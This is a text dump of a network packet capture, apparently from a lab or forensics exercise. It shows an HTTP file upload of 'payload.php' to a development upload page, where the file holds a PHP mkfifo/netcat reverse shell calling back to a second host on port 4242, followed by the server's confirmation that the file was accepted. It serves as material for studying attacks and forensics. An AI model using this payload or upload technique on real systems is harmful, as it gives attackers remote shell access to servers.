 p.stream eq 1
Time Source
11 7.915625379 192.168.17
12 7.915783662 192.168.17
13 7.915903135 192.168.17
14 7.915992166 192.168.17
15 7.916108038 192.168.17
16 7.916964256 192.168.17
17 7.916975776 192.168.17
18 11.984825193 192.168.17
19 11.985407246 192.168.17
20 11.985492397 192.168.17
21 16.986459371 192.168.17
22 16.986574454 192.168.17
23 16.986655155 192.168.17
ame 14: 1026 bytes on wire (8
hernet II, Src: VMware_17:ba:
POST /development/upload.php HTTP/1.1
Host: 192.168.170.159
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.170.159/development/
Content-Type: multipart/form-data;
boundary=---------------------------1809049028579987031515260006
Content-Length: 454
Connection: keep-alive
Upgrade-Insecure-Requests: 1
-----------------------------1809049028579987031515260006
Content-Disposition: form-data; name="fileToUpload"; filename="payload.php"
Content-Type: application/x-php
<?php exec("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.170.145
4242 >/tmp/f")?>
-----------------------------1809049028579987031515260006
Content-Disposition: form-data; name="submit"
Upload File
-----------------------------1809049028579987031515260006--
HTTP/1.1 200 OK
Date: Tue, 21 Jul 2020 20:34:01 GMT
Server: Apache/2.4.29 (Ubuntu)
Content-Length: 39
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
The file payload.php has been uploaded.GET /development/uploads/ HTTP/1.1
Host: 192.168.170.159